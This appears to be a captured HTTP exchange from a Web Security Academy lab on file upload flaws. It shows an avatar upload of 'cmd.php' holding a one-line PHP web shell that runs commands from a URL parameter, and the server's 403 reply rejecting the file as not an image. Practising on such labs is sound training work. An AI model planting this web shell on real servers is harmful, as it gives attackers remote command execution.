 POST /my-account/avatar HTTP/2
Host: 0af400de03d2fa5880884eaf00f5007b.web-security-academy.net
Cookie: session=KlYRD73sEuqfxeebY0LCxu71YJyF5rRc
Content-Length: 442
Cache-Control: max-age=0
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Origin: https://0af400de03d2fa5880884eaf00f5007b.web-security-academy.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykgMbkBTRYk8k33hM
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0af400de03d2fa5880884eaf00f5007b.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=0, i
------WebKitFormBoundarykgMbkBTRYk8k33hM
Content-Disposition: form-data; name="avatar"; filename="cmd.php"
Content-Type: application/octet-stream
<?php system($_GET[0]);?>
1 HTTP/2 403 Forbidden
2 Date: Sat, 27 Sep 2025 12:07:33 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Error: file is not a valid image
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>